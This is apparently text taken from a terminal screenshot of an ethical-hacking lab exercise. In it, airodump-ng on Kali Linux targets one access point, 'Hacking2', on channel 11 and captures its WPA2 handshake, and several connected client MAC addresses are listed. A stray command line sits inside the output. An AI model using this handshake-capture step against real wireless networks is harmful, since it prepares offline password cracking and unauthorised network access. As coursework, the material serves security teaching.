 ┌──(root㉿kali)-[/home/…/Documents/EH/ETS/caca]
└─# airodump-ng --bssid 40:EE:15:60:C9:C7 --channel 11 --write cblg wlan0mon
12:54:31  Created capture file "cblg-01.cap".
CH 11 ][ Elapsed: 1 min ][ 2024-05-22 12:56 ][ WPA handshake: 40:EE:15:60:C9:C7
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
sudo airodump-ng wlan0mon
40:EE:15:60:C9:C7  -59   0      885     2547  194  11  270   WPA2 CCMP   PSK  Hacking2
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
40:EE:15:60:C9:C7  2E:C0:3E:82:00:A1  -30   24e-24e  1558     2034  EAPOL
40:EE:15:60:C9:C7  14:13:33:8B:9C:2B  -56    0 - 1      8       30
40:EE:15:60:C9:C7  A8:93:4A:96:E4:5F  -43    0 - 1     12       51
40:EE:15:60:C9:C7  D2:FA:35:29:8C:74  -52    0 - 1e     0      185
40:EE:15:60:C9:C7  E0:0A:F6:B0:82:E1  -50    0 - 1      0      740
Quitting...